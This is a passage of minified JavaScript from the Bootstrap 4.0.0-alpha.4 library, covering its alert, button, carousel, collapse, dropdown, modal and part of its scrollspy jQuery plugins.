t="alert",i="4.0.0-alpha.4",a="bs.alert",s="."+a,l=".data-api",u=e.fn[t],c=150,f={DISMISS:'[data-dismiss="alert"]'},d={CLOSE:"close"+s,CLOSED:"closed"+s,CLICK_DATA_API:"click"+s+l},h={ALERT:"alert",FADE:"fade",IN:"in"},p=function(){function t(e){n(this,t),this._element=e}return r(t,[{key:"close",value:function(e){e=e||this._element;var t=this._getRootElement(e),n=this._triggerCloseEvent(t);n.isDefaultPrevented()||this._removeElement(t)}},{key:"dispose",value:function(){e.removeData(this._element,a),this._element=null}},{key:"_getRootElement",value:function(t){var n=o.getSelectorFromElement(t),i=!1;return n&&(i=e(n)[0]),i||(i=e(t).closest("."+h.ALERT)[0]),i}},{key:"_triggerCloseEvent",value:function(t){var n=e.Event(d.CLOSE);return e(t).trigger(n),n}},{key:"_removeElement",value:function(t){return e(t).removeClass(h.IN),o.supportsTransitionEnd()&&e(t).hasClass(h.FADE)?void e(t).one(o.TRANSITION_END,e.proxy(this._destroyElement,this,t)).emulateTransitionEnd(c):void this._destroyElement(t)}},{key:"_destroyElement",value:function(t){e(t).detach().trigger(d.CLOSED).remove()}}],[{key:"_jQueryInterface",value:function(n){return this.each(function(){var i=e(this),r=i.data(a);r||(r=new t(this),i.data(a,r)),"close"===n&&r[n](this)})}},{key:"_handleDismiss",value:function(e){return function(t){t&&t.preventDefault(),e.close(this)}}},{key:"VERSION",get:function(){return i}}]),t}();return e(document).on(d.CLICK_DATA_API,f.DISMISS,p._handleDismiss(new p)),e.fn[t]=p._jQueryInterface,e.fn[t].Constructor=p,e.fn[t].noConflict=function(){return e.fn[t]=u,p._jQueryInterface},p}(jQuery),function(e){var t="button",i="4.0.0-alpha.4",o="bs.button",a="."+o,s=".data-api",l=e.fn[t],u={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"},c={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLE:'[data-toggle="buttons"]',INPUT:"input",ACTIVE:".active",BUTTON:".btn"},f={CLICK_DATA_API:"click"+a+s,FOCUS_BLUR_DATA_API:"focus"+a+s+" "+("blur"+a+s)},d=function(){function t(e){n(this,t),this._element=e}return r(t,[{key:"toggle",value:function(){var t=!0,n=e(this._element).closest(c.DATA_TOGGLE)[0];if(n){var i=e(this._element).find(c.INPUT)[0];if(i){if("radio"===i.type)if(i.checked&&e(this._element).hasClass(u.ACTIVE))t=!1;else{var r=e(n).find(c.ACTIVE)[0];r&&e(r).removeClass(u.ACTIVE)}t&&(i.checked=!e(this._element).hasClass(u.ACTIVE),e(this._element).trigger("change")),i.focus()}}else this._element.setAttribute("aria-pressed",!e(this._element).hasClass(u.ACTIVE));t&&e(this._element).toggleClass(u.ACTIVE)}},{key:"dispose",value:function(){e.removeData(this._element,o),this._element=null}}],[{key:"_jQueryInterface",value:function(n){return this.each(function(){var i=e(this).data(o);i||(i=new t(this),e(this).data(o,i)),"toggle"===n&&i[n]()})}},{key:"VERSION",get:function(){return i}}]),t}();return e(document).on(f.CLICK_DATA_API,c.DATA_TOGGLE_CARROT,function(t){t.preventDefault();var n=t.target;e(n).hasClass(u.BUTTON)||(n=e(n).closest(c.BUTTON)),d._jQueryInterface.call(e(n),"toggle")}).on(f.FOCUS_BLUR_DATA_API,c.DATA_TOGGLE_CARROT,function(t){var n=e(t.target).closest(c.BUTTON)[0];e(n).toggleClass(u.FOCUS,/^focus(in)?$/.test(t.type))}),e.fn[t]=d._jQueryInterface,e.fn[t].Constructor=d,e.fn[t].noConflict=function(){return e.fn[t]=l,d._jQueryInterface},d}(jQuery),function(e){var t="carousel",i="4.0.0-alpha.4",a="bs.carousel",s="."+a,l=".data-api",u=e.fn[t],c=600,f=37,d=39,h={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},p={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},m={NEXT:"next",PREVIOUS:"prev"},g={SLIDE:"slide"+s,SLID:"slid"+s,KEYDOWN:"keydown"+s,MOUSEENTER:"mouseenter"+s,MOUSELEAVE:"mouseleave"+s,LOAD_DATA_API:"load"+s+l,CLICK_DATA_API:"click"+s+l},v={CAROUSEL:"carousel",ACTIVE:"active",SLIDE:"slide",RIGHT:"right",LEFT:"left",ITEM:"carousel-item"},y={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".next, .prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},b=function(){function l(t,i){n(this,l),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this._config=this._getConfig(i),this._element=e(t)[0],this._indicatorsElement=e(this._element).find(y.INDICATORS)[0],this._addEventListeners()}return r(l,[{key:"next",value:function(){this._isSliding||this._slide(m.NEXT)}},{key:"nextWhenVisible",value:function(){document.hidden||this.next()}},{key:"prev",value:function(){this._isSliding||this._slide(m.PREVIOUS)}},{key:"pause",value:function(t){t||(this._isPaused=!0),e(this._element).find(y.NEXT_PREV)[0]&&o.supportsTransitionEnd()&&(o.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}},{key:"cycle",value:function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval(e.proxy(document.visibilityState?this.nextWhenVisible:this.next,this),this._config.interval))}},{key:"to",value:function(t){var n=this;this._activeElement=e(this._element).find(y.ACTIVE_ITEM)[0];var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0)){if(this._isSliding)return void e(this._element).one(g.SLID,function(){return n.to(t)});if(i===t)return this.pause(),void this.cycle();var r=t>i?m.NEXT:m.PREVIOUS;this._slide(r,this._items[t])}}},{key:"dispose",value:function(){e(this._element).off(s),e.removeData(this._element,a),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}},{key:"_getConfig",value:function(n){return n=e.extend({},h,n),o.typeCheckConfig(t,n,p),n}},{key:"_addEventListeners",value:function(){this._config.keyboard&&e(this._element).on(g.KEYDOWN,e.proxy(this._keydown,this)),"hover"!==this._config.pause||"ontouchstart"in document.documentElement||e(this._element).on(g.MOUSEENTER,e.proxy(this.pause,this)).on(g.MOUSELEAVE,e.proxy(this.cycle,this))}},{key:"_keydown",value:function(e){if(e.preventDefault(),!/input|textarea/i.test(e.target.tagName))switch(e.which){case f:this.prev();break;case d:this.next();break;default:return}}},{key:"_getItemIndex",value:function(t){return this._items=e.makeArray(e(t).parent().find(y.ITEM)),this._items.indexOf(t)}},{key:"_getItemByDirection",value:function(e,t){var n=e===m.NEXT,i=e===m.PREVIOUS,r=this._getItemIndex(t),o=this._items.length-1,a=i&&0===r||n&&r===o;if(a&&!this._config.wrap)return t;var s=e===m.PREVIOUS?-1:1,l=(r+s)%this._items.length;return l===-1?this._items[this._items.length-1]:this._items[l]}},{key:"_triggerSlideEvent",value:function(t,n){var i=e.Event(g.SLIDE,{relatedTarget:t,direction:n});return e(this._element).trigger(i),i}},{key:"_setActiveIndicatorElement",value:function(t){if(this._indicatorsElement){e(this._indicatorsElement).find(y.ACTIVE).removeClass(v.ACTIVE);var n=this._indicatorsElement.children[this._getItemIndex(t)];n&&e(n).addClass(v.ACTIVE)}}},{key:"_slide",value:function(t,n){var i=this,r=e(this._element).find(y.ACTIVE_ITEM)[0],a=n||r&&this._getItemByDirection(t,r),s=Boolean(this._interval),l=t===m.NEXT?v.LEFT:v.RIGHT;if(a&&e(a).hasClass(v.ACTIVE))return void(this._isSliding=!1);var u=this._triggerSlideEvent(a,l);if(!u.isDefaultPrevented()&&r&&a){this._isSliding=!0,s&&this.pause(),this._setActiveIndicatorElement(a);var f=e.Event(g.SLID,{relatedTarget:a,direction:l});o.supportsTransitionEnd()&&e(this._element).hasClass(v.SLIDE)?(e(a).addClass(t),o.reflow(a),e(r).addClass(l),e(a).addClass(l),e(r).one(o.TRANSITION_END,function(){e(a).removeClass(l).removeClass(t),e(a).addClass(v.ACTIVE),e(r).removeClass(v.ACTIVE).removeClass(t).removeClass(l),i._isSliding=!1,setTimeout(function(){return e(i._element).trigger(f)},0)}).emulateTransitionEnd(c)):(e(r).removeClass(v.ACTIVE),e(a).addClass(v.ACTIVE),this._isSliding=!1,e(this._element).trigger(f)),s&&this.cycle()}}}],[{key:"_jQueryInterface",value:function(t){return this.each(function(){var n=e(this).data(a),i=e.extend({},h,e(this).data());"object"==typeof t&&e.extend(i,t);var r="string"==typeof t?t:i.slide;if(n||(n=new l(this,i),e(this).data(a,n)),"number"==typeof t)n.to(t);else if("string"==typeof r){if(void 0===n[r])throw new Error('No method named "'+r+'"');n[r]()}else i.interval&&(n.pause(),n.cycle())})}},{key:"_dataApiClickHandler",value:function(t){var n=o.getSelectorFromElement(this);if(n){var i=e(n)[0];if(i&&e(i).hasClass(v.CAROUSEL)){var r=e.extend({},e(i).data(),e(this).data()),s=this.getAttribute("data-slide-to");s&&(r.interval=!1),l._jQueryInterface.call(e(i),r),s&&e(i).data(a).to(s),t.preventDefault()}}}},{key:"VERSION",get:function(){return i}},{key:"Default",get:function(){return h}}]),l}();return e(document).on(g.CLICK_DATA_API,y.DATA_SLIDE,b._dataApiClickHandler),e(window).on(g.LOAD_DATA_API,function(){e(y.DATA_RIDE).each(function(){var t=e(this);b._jQueryInterface.call(t,t.data())})}),e.fn[t]=b._jQueryInterface,e.fn[t].Constructor=b,e.fn[t].noConflict=function(){return e.fn[t]=u,b._jQueryInterface},b}(jQuery),function(e){var t="collapse",i="4.0.0-alpha.4",a="bs.collapse",s="."+a,l=".data-api",u=e.fn[t],c=600,f={toggle:!0,parent:""},d={toggle:"boolean",parent:"string"},h={SHOW:"show"+s,SHOWN:"shown"+s,HIDE:"hide"+s,HIDDEN:"hidden"+s,CLICK_DATA_API:"click"+s+l},p={IN:"in",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"},m={WIDTH:"width",HEIGHT:"height"},g={ACTIVES:".panel > .in, .panel > .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},v=function(){function s(t,i){n(this,s),this._isTransitioning=!1,this._element=t,this._config=this._getConfig(i),this._triggerArray=e.makeArray(e('[data-toggle="collapse"][href="#'+t.id+'"],'+('[data-toggle="collapse"][data-target="#'+t.id+'"]'))),this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}return r(s,[{key:"toggle",value:function(){e(this._element).hasClass(p.IN)?this.hide():this.show()}},{key:"show",value:function(){var t=this;if(!this._isTransitioning&&!e(this._element).hasClass(p.IN)){var n=void 0,i=void 0;if(this._parent&&(n=e.makeArray(e(g.ACTIVES)),n.length||(n=null)),!(n&&(i=e(n).data(a),i&&i._isTransitioning))){var r=e.Event(h.SHOW);if(e(this._element).trigger(r),!r.isDefaultPrevented()){n&&(s._jQueryInterface.call(e(n),"hide"),i||e(n).data(a,null));var l=this._getDimension();e(this._element).removeClass(p.COLLAPSE).addClass(p.COLLAPSING),this._element.style[l]=0,this._element.setAttribute("aria-expanded",!0),this._triggerArray.length&&e(this._triggerArray).removeClass(p.COLLAPSED).attr("aria-expanded",!0),this.setTransitioning(!0);var u=function(){e(t._element).removeClass(p.COLLAPSING).addClass(p.COLLAPSE).addClass(p.IN),t._element.style[l]="",t.setTransitioning(!1),e(t._element).trigger(h.SHOWN)};if(!o.supportsTransitionEnd())return void u();var f=l[0].toUpperCase()+l.slice(1),d="scroll"+f;e(this._element).one(o.TRANSITION_END,u).emulateTransitionEnd(c),this._element.style[l]=this._element[d]+"px"}}}}},{key:"hide",value:function(){var t=this;if(!this._isTransitioning&&e(this._element).hasClass(p.IN)){var n=e.Event(h.HIDE);if(e(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension(),r=i===m.WIDTH?"offsetWidth":"offsetHeight";this._element.style[i]=this._element[r]+"px",o.reflow(this._element),e(this._element).addClass(p.COLLAPSING).removeClass(p.COLLAPSE).removeClass(p.IN),this._element.setAttribute("aria-expanded",!1),this._triggerArray.length&&e(this._triggerArray).addClass(p.COLLAPSED).attr("aria-expanded",!1),this.setTransitioning(!0);var a=function(){t.setTransitioning(!1),e(t._element).removeClass(p.COLLAPSING).addClass(p.COLLAPSE).trigger(h.HIDDEN)};return this._element.style[i]=0,o.supportsTransitionEnd()?void e(this._element).one(o.TRANSITION_END,a).emulateTransitionEnd(c):void a()}}}},{key:"setTransitioning",value:function(e){this._isTransitioning=e}},{key:"dispose",value:function(){e.removeData(this._element,a),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}},{key:"_getConfig",value:function(n){return n=e.extend({},f,n),n.toggle=Boolean(n.toggle),o.typeCheckConfig(t,n,d),n}},{key:"_getDimension",value:function(){var t=e(this._element).hasClass(m.WIDTH);return t?m.WIDTH:m.HEIGHT}},{key:"_getParent",value:function(){var t=this,n=e(this._config.parent)[0],i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return e(n).find(i).each(function(e,n){t._addAriaAndCollapsedClass(s._getTargetFromElement(n),[n])}),n}},{key:"_addAriaAndCollapsedClass",value:function(t,n){if(t){var i=e(t).hasClass(p.IN);t.setAttribute("aria-expanded",i),n.length&&e(n).toggleClass(p.COLLAPSED,!i).attr("aria-expanded",i)}}}],[{key:"_getTargetFromElement",value:function(t){var n=o.getSelectorFromElement(t);return n?e(n)[0]:null}},{key:"_jQueryInterface",value:function(t){return this.each(function(){var n=e(this),i=n.data(a),r=e.extend({},f,n.data(),"object"==typeof t&&t);if(!i&&r.toggle&&/show|hide/.test(t)&&(r.toggle=!1),i||(i=new s(this,r),n.data(a,i)),"string"==typeof t){if(void 0===i[t])throw new Error('No method named "'+t+'"');i[t]()}})}},{key:"VERSION",get:function(){return i}},{key:"Default",get:function(){return f}}]),s}();return e(document).on(h.CLICK_DATA_API,g.DATA_TOGGLE,function(t){t.preventDefault();var n=v._getTargetFromElement(this),i=e(n).data(a),r=i?"toggle":e(this).data();v._jQueryInterface.call(e(n),r)}),e.fn[t]=v._jQueryInterface,e.fn[t].Constructor=v,e.fn[t].noConflict=function(){return e.fn[t]=u,v._jQueryInterface},v}(jQuery),function(e){var t="dropdown",i="4.0.0-alpha.4",a="bs.dropdown",s="."+a,l=".data-api",u=e.fn[t],c=27,f=38,d=40,h=3,p={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,CLICK:"click"+s,CLICK_DATA_API:"click"+s+l,KEYDOWN_DATA_API:"keydown"+s+l},m={BACKDROP:"dropdown-backdrop",DISABLED:"disabled",OPEN:"open"},g={BACKDROP:".dropdown-backdrop",DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",ROLE_MENU:'[role="menu"]',ROLE_LISTBOX:'[role="listbox"]',NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:'[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a'},v=function(){function t(e){n(this,t),this._element=e,this._addEventListeners()}return r(t,[{key:"toggle",value:function(){if(this.disabled||e(this).hasClass(m.DISABLED))return!1;var n=t._getParentFromElement(this),i=e(n).hasClass(m.OPEN);if(t._clearMenus(),i)return!1;if("ontouchstart"in document.documentElement&&!e(n).closest(g.NAVBAR_NAV).length){var r=document.createElement("div");r.className=m.BACKDROP,e(r).insertBefore(this),e(r).on("click",t._clearMenus)}var o={relatedTarget:this},a=e.Event(p.SHOW,o);return e(n).trigger(a),!a.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded","true"),e(n).toggleClass(m.OPEN),e(n).trigger(e.Event(p.SHOWN,o)),!1)}},{key:"dispose",value:function(){e.removeData(this._element,a),e(this._element).off(s),this._element=null}},{key:"_addEventListeners",value:function(){e(this._element).on(p.CLICK,this.toggle)}}],[{key:"_jQueryInterface",value:function(n){return this.each(function(){var i=e(this).data(a);if(i||e(this).data(a,i=new t(this)),"string"==typeof n){if(void 0===i[n])throw new Error('No method named "'+n+'"');i[n].call(this)}})}},{key:"_clearMenus",value:function(n){if(!n||n.which!==h){var i=e(g.BACKDROP)[0];i&&i.parentNode.removeChild(i);for(var r=e.makeArray(e(g.DATA_TOGGLE)),o=0;o<r.length;o++){var a=t._getParentFromElement(r[o]),s={relatedTarget:r[o]};if(e(a).hasClass(m.OPEN)&&!(n&&"click"===n.type&&/input|textarea/i.test(n.target.tagName)&&e.contains(a,n.target))){var l=e.Event(p.HIDE,s);e(a).trigger(l),l.isDefaultPrevented()||(r[o].setAttribute("aria-expanded","false"),e(a).removeClass(m.OPEN).trigger(e.Event(p.HIDDEN,s)))}}}}},{key:"_getParentFromElement",value:function(t){var n=void 0,i=o.getSelectorFromElement(t);return i&&(n=e(i)[0]),n||t.parentNode}},{key:"_dataApiKeydownHandler",value:function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)&&(n.preventDefault(),n.stopPropagation(),!this.disabled&&!e(this).hasClass(m.DISABLED))){var i=t._getParentFromElement(this),r=e(i).hasClass(m.OPEN);if(!r&&n.which!==c||r&&n.which===c){if(n.which===c){var o=e(i).find(g.DATA_TOGGLE)[0];e(o).trigger("focus")}return void e(this).trigger("click")}var a=e.makeArray(e(g.VISIBLE_ITEMS));if(a=a.filter(function(e){return e.offsetWidth||e.offsetHeight}),a.length){var s=a.indexOf(n.target);n.which===f&&s>0&&s--,n.which===d&&s<a.length-1&&s++,s<0&&(s=0),a[s].focus()}}}},{key:"VERSION",get:function(){return i}}]),t}();return e(document).on(p.KEYDOWN_DATA_API,g.DATA_TOGGLE,v._dataApiKeydownHandler).on(p.KEYDOWN_DATA_API,g.ROLE_MENU,v._dataApiKeydownHandler).on(p.KEYDOWN_DATA_API,g.ROLE_LISTBOX,v._dataApiKeydownHandler).on(p.CLICK_DATA_API,v._clearMenus).on(p.CLICK_DATA_API,g.DATA_TOGGLE,v.prototype.toggle).on(p.CLICK_DATA_API,g.FORM_CHILD,function(e){e.stopPropagation()}),e.fn[t]=v._jQueryInterface,e.fn[t].Constructor=v,e.fn[t].noConflict=function(){return e.fn[t]=u,v._jQueryInterface},v}(jQuery),function(e){var t="modal",i="4.0.0-alpha.4",a="bs.modal",s="."+a,l=".data-api",u=e.fn[t],c=300,f=150,d=27,h={backdrop:!0,keyboard:!0,focus:!0,show:!0},p={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},m={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,FOCUSIN:"focusin"+s,RESIZE:"resize"+s,CLICK_DISMISS:"click.dismiss"+s,KEYDOWN_DISMISS:"keydown.dismiss"+s,MOUSEUP_DISMISS:"mouseup.dismiss"+s,MOUSEDOWN_DISMISS:"mousedown.dismiss"+s,CLICK_DATA_API:"click"+s+l},g={SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",OPEN:"modal-open",FADE:"fade",IN:"in"},v={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed"},y=function(){function l(t,i){n(this,l),this._config=this._getConfig(i),this._element=t,this._dialog=e(t).find(v.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}return r(l,[{key:"toggle",value:function(e){return this._isShown?this.hide():this.show(e)}},{key:"show",value:function(t){var n=this,i=e.Event(m.SHOW,{relatedTarget:t});e(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),e(document.body).addClass(g.OPEN),this._setEscapeEvent(),this._setResizeEvent(),e(this._element).on(m.CLICK_DISMISS,v.DATA_DISMISS,e.proxy(this.hide,this)),e(this._dialog).on(m.MOUSEDOWN_DISMISS,function(){e(n._element).one(m.MOUSEUP_DISMISS,function(t){e(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(e.proxy(this._showElement,this,t)))}},{key:"hide",value:function(t){t&&t.preventDefault();var n=e.Event(m.HIDE);e(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()&&(this._isShown=!1,this._setEscapeEvent(),this._setResizeEvent(),e(document).off(m.FOCUSIN),e(this._element).removeClass(g.IN),e(this._element).off(m.CLICK_DISMISS),e(this._dialog).off(m.MOUSEDOWN_DISMISS),o.supportsTransitionEnd()&&e(this._element).hasClass(g.FADE)?e(this._element).one(o.TRANSITION_END,e.proxy(this._hideModal,this)).emulateTransitionEnd(c):this._hideModal())}},{key:"dispose",value:function(){e.removeData(this._element,a),e(window).off(s),e(document).off(s),e(this._element).off(s),e(this._backdrop).off(s),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._originalBodyPadding=null,this._scrollbarWidth=null}},{key:"_getConfig",value:function(n){return n=e.extend({},h,n),o.typeCheckConfig(t,n,p),n}},{key:"_showElement",value:function(t){var n=this,i=o.supportsTransitionEnd()&&e(this._element).hasClass(g.FADE);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&o.reflow(this._element),e(this._element).addClass(g.IN),this._config.focus&&this._enforceFocus();var r=e.Event(m.SHOWN,{relatedTarget:t}),a=function(){n._config.focus&&n._element.focus(),e(n._element).trigger(r)};i?e(this._dialog).one(o.TRANSITION_END,a).emulateTransitionEnd(c):a()}},{key:"_enforceFocus",value:function(){var t=this;e(document).off(m.FOCUSIN).on(m.FOCUSIN,function(n){document===n.target||t._element===n.target||e(t._element).has(n.target).length||t._element.focus()})}},{key:"_setEscapeEvent",value:function(){var t=this;this._isShown&&this._config.keyboard?e(this._element).on(m.KEYDOWN_DISMISS,function(e){e.which===d&&t.hide()}):this._isShown||e(this._element).off(m.KEYDOWN_DISMISS)}},{key:"_setResizeEvent",value:function(){this._isShown?e(window).on(m.RESIZE,e.proxy(this._handleUpdate,this)):e(window).off(m.RESIZE)}},{key:"_hideModal",value:function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden","true"),this._showBackdrop(function(){e(document.body).removeClass(g.OPEN),t._resetAdjustments(),t._resetScrollbar(),e(t._element).trigger(m.HIDDEN)})}},{key:"_removeBackdrop",value:function(){this._backdrop&&(e(this._backdrop).remove(),this._backdrop=null)}},{key:"_showBackdrop",value:function(t){var n=this,i=e(this._element).hasClass(g.FADE)?g.FADE:"";if(this._isShown&&this._config.backdrop){var r=o.supportsTransitionEnd()&&i;if(this._backdrop=document.createElement("div"),this._backdrop.className=g.BACKDROP,i&&e(this._backdrop).addClass(i),e(this._backdrop).appendTo(document.body),e(this._element).on(m.CLICK_DISMISS,function(e){return n._ignoreBackdropClick?void(n._ignoreBackdropClick=!1):void(e.target===e.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide()))}),r&&o.reflow(this._backdrop),e(this._backdrop).addClass(g.IN),!t)return;if(!r)return void t();e(this._backdrop).one(o.TRANSITION_END,t).emulateTransitionEnd(f)}else if(!this._isShown&&this._backdrop){e(this._backdrop).removeClass(g.IN);var a=function(){n._removeBackdrop(),t&&t()};o.supportsTransitionEnd()&&e(this._element).hasClass(g.FADE)?e(this._backdrop).one(o.TRANSITION_END,a).emulateTransitionEnd(f):a()}else t&&t()}},{key:"_handleUpdate",value:function(){this._adjustDialog()}},{key:"_adjustDialog",value:function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")}},{key:"_resetAdjustments",value:function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}},{key:"_checkScrollbar",value:function(){this._isBodyOverflowing=document.body.clientWidth<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}},{key:"_setScrollbar",value:function(){var t=parseInt(e(v.FIXED_CONTENT).css("padding-right")||0,10);this._originalBodyPadding=document.body.style.paddingRight||"",this._isBodyOverflowing&&(document.body.style.paddingRight=t+this._scrollbarWidth+"px")}},{key:"_resetScrollbar",value:function(){document.body.style.paddingRight=this._originalBodyPadding}},{key:"_getScrollbarWidth",value:function(){var e=document.createElement("div");e.className=g.SCROLLBAR_MEASURER,document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}}],[{key:"_jQueryInterface",value:function(t,n){return this.each(function(){var i=e(this).data(a),r=e.extend({},l.Default,e(this).data(),"object"==typeof t&&t);if(i||(i=new l(this,r),e(this).data(a,i)),"string"==typeof t){if(void 0===i[t])throw new Error('No method named "'+t+'"');i[t](n)}else r.show&&i.show(n)})}},{key:"VERSION",get:function(){return i}},{key:"Default",get:function(){return h}}]),l}();return e(document).on(m.CLICK_DATA_API,v.DATA_TOGGLE,function(t){var n=this,i=void 0,r=o.getSelectorFromElement(this);r&&(i=e(r)[0]);var s=e(i).data(a)?"toggle":e.extend({},e(i).data(),e(this).data());"A"===this.tagName&&t.preventDefault();var l=e(i).one(m.SHOW,function(t){t.isDefaultPrevented()||l.one(m.HIDDEN,function(){e(n).is(":visible")&&n.focus()})});y._jQueryInterface.call(e(i),s,this)}),e.fn[t]=y._jQueryInterface,e.fn[t].Constructor=y,e.fn[t].noConflict=function(){return e.fn[t]=u,y._jQueryInterface},y}(jQuery),function(e){var t="scrollspy",i="4.0.0-alpha.4",a="bs.scrollspy",s="."+a,l=".data-api",u=e.fn[t],c={offset:10,method:"auto",target:""},f={offset:"number",method:"string",target:"(string|element)"},d={ACTIVATE:"activate"+s,SCROLL:"scroll"+s,LOAD_DATA_API:"load"+s+l},h={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",NAV_LINK:"nav-link",NAV:"nav",ACTIVE:"active"},p={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",LIST_ITEM:".list-item",LI:"li",LI_DROPDOWN:"li.dropdown",NAV_LINKS:".nav-link",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},m={OFFSET:"offset",POSITION:"position"},g=function(){function l(t,i){n(this,l),this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(i),this._selector=this._config.target+" "+p.NAV_LINKS+","+(this._config.target+" "+p.DROPDOWN_ITEMS),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,e(this._scrollElement).on(d.SCROLL,e.proxy(this._process,this)),this.refresh(),this._process()}return r(l,[{key:"refresh",value:function(){var t=this,n=this._scrollElement!==this._scrollElement.window?m.POSITION:m.OFFSET,i="auto"===this._config.method?n:this._config.method,r=i===m.POSITION?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();var a=e.makeArray(e(this._selector));a.map(function(t){var n=void 0,a=o.getSelectorFromElement(t);return a&&(n=e(a)[0]),n&&(n.offsetWidth||n.offsetHeight)?[e(n)[i]().top+r,a]:null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})}},{key:"dispose",value:function(){e.removeData(this._element,a),e(this._scrollElement).off(s),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null}},{key:"_getConfig",value:function(n){if(n=e.extend({},c,n),"string"!=typeof n.target){var i=e(n.target).attr("id");i||(i=o.getUID(t),e(n.target).attr("id",i)),n.target="#"+i}return o.typeCheckConfig(t,n,f),n}},{key:"_getScrollTop",value:function(){return this._scrollElement===window?this._scrollElement.scrollY:this._scrollElement.scrollTop}},{key:"_getScrollHeight",value:function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}},{key:"_process",value:function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._scrollElement.offsetHeight;if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}if(this._activeTarget&&e<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;){var o=this._activeTarget!==this._targets[r]&&e>=this._offsets[r]&&(void 0===this._offsets[r+1]||e<this._offsets[r+1]);o&&this._activate(this._targets[r])}}},{key:"_activate",value:function(t){this._activeTarget=t,this._clear();var n=this._selector.split(",");n=n.map(function(e){return e+'[data-target="'+t+'"],'+(e+'[href="'+t+'"]')});var i=e(n.join(","));i.hasClass(h.DROPDOWN_ITEM)?(i.closest(p.DROPDOWN).find(p.DROPDOWN_TOGGLE).addClass(h.ACTIVE),i.addClass(h.ACTIVE)):i.parents(p.LI).find(p.NAV_LINKS).addClass(h.ACTIVE),e(this._scrollElement).trigger(d.ACTIVATE,{relatedTarget:t})}},{key:"_clear",value:function(){e(this._selector).filter(p.ACTIVE).removeClass(h.ACTIVE)}}],[{key:"_jQueryInterface",value:function(t){return this.each(function(){var n=e(this).data(a),i="object"==typeof t&&t||null;if(n||(n=new l(this,i),e(this).data(a,n)),"string"==typeof t){if(void 0===n[t])throw new Error('No method named "'+t+'"');n[t]()}})}},{key:"VERSION",get:function(){return 